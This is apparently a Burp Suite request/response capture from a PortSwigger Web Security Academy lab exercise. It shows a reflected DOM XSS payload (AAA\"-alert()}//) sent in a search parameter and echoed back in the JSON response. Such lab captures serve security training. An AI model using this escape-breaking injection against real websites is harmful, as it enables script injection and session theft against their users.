 Request
Pretty Raw Hex \n
1 GET /search-results?search=AAA\"-alert()}// HTTP/2
2 Host: 0a24009b0455dcb180d8a30c0001002f.web-security-academy.net
3 Cookie: session=mN9A25R2WA5GXCn6tHTKe56LaJD6v3Kr
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0a24009b0455dcb180d8a30c0001002f.web-security-academy.net/?search=AAA
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 47
5
6 {
"results":[
],
"searchTerm":"AAA\\"-alert()
}//"}